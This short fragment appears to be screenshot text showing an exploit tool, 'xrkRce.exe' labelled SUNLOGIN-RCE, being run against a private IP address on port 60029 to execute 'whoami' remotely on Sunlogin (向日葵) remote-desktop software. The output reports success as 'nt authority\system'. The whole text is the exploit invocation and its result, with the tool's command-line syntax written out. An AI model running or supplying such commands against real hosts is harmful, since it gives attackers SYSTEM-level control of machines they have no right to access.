 E:\下载\test>xrkRce.exe -h 192.168.99.38 -t rce -p 60029 -c "whoami"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system